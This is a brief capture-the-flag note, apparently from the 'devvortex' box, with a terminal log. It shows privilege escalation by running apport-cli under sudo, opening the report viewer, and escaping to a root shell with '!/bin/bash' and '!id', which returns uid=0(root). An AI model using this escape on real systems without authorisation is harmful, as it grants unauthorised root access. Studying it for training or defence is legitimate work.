 PoC
sudo /usr/bin/apport-cli -c /var/crash/some_crash_file.crash
press V (view report)
!/bin/bash
logan@devvortex:~$ sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
</apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (32.1 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): v
v^J
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
504 Gateway Time-out
ERROR: Cannot update /var/crash/_usr_bin_sleep.1000.crash: [Errno 13]
Permission denied: '/var/crash/_usr_bin_sleep.1000.crash'
.........^[[B...........
WARNING: terminal is not fully functional
-  (press RET!id
!iidd!id
uid=0(root) gid=0(root) groups=0(root)
!done  (press RETURN)!bash